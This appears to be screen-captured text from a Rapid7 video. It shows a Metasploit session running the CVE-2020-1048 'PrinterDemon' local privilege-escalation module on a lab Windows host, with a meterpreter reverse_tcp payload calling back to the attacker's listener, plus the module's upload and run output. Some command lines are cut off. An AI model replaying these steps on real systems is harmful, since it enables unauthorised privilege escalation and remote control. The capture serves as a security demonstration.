 Id Name
-- ----
0 Automatic
msf6 exploit(windows/local/cve_2020_1048_printerdemon) > set session 2
session => 2
msf6 exploit(windows/local/cve_2020_1048_printerdemon) > set payload windows/x
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/cve_2020_1048_printerdemon) > set disablepayloadhan
disablepayloadhandler => false
msf6 exploit(windows/local/cve_2020_1048_printerdemon) > set wfsdelay 600
wfsdelay => 600
msf6 exploit(windows/local/cve_2020_1048_printerdemon) > set verbose true
verbose => true
msf6 exploit(windows/local/cve_2020_1048_printerdemon) > run
[*] Started reverse TCP handler on 192.168.135.197:4444
[*] exploit_name = MNdMjM.exe
[*] Checking Target
[*] Attempting to PrivEsc on DESKTOP-CL5L2IH via session ID: 2
[*] Target Arch = x64
[*] Payload Arch = x64
[*] Uploading Payload
[*] Payload (5120 bytes) uploaded on DESKTOP-CL5L2IH to C:\Users\msfuser\AppDa
[!] This exploit requires manual cleanup of the payload C:\Users\msfuser\AppData\Local\Temp\iXUKJrkUlGY
[*] Sleeping for 3 seconds before launching exploit
[*] Using x64 binary
[*] Uploading exploit to DESKTOP-CL5L2IH as C:\Users\msfuser\AppData\Local\Temp\MNdMjM.exe
[*] Exploit uploaded on DESKTOP-CL5L2IH to C:\Users\msfuser\AppData\Local\Temp\MNdMjM.exe
[*] Running Exploit
[*] Exploit output:
[+] Printer created successfully
[*] Removing C:\Users\msfuser\AppData\Local\Temp\MNdMjM.exe
[*] 192.168.132.134 - Meterpreter session 2 closed. Reason: Died
File Edit View VM Tabs Help
2:58
Tuesday, October 6
14 RAPID7